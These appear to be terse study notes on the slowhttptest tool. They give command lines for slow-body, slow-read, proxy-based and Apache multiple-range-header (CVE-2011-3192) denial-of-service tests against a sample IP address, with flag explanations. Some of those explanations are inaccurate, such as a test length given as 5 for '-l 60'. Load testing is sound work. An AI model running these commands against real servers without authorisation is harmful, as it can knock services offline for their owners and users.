  Switch –B is for slowread.
slowhttptest -c 5 -r 5 -B -l 60 -i 20 -s 4089 -v 3 -u http://200.1.1.112/index.html
five conn connection ( c 5)
conn rate = r5
test length 5
This will read every 20 sec(-i 20) from file.
Contain length : 4089 ( -s 4089)
 Same test for slowread ( -X)
slowhttptest -c 5 -r 5 -B -l 60 -X -s 4089 -v 3 -u http://200.1.1.112/index.html
read in 60 seconds
 For Proxy:
./slowhttptest -c 1000 -X -r 1000 -w 10 -y 20 -n 5 -z 32 -u http://someserver/somebigresource -p 5 -l 350 -e x.x.x.x:8080
MultipleRange header HEAD requests for
(http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192)
The byterange filter in the Apache HTTP Server allows remote attackers to causea high memory and CPU consumption via a Range
header that expresses multipleoverlappingranges
Example:
slowhttptest -R -u http://200.1.1.112/ -t HEAD -c 1000 -a 10 -b 3000 -r 500
-a is x startthe range, -b is y the end of range and increment is setby 1 byte.
 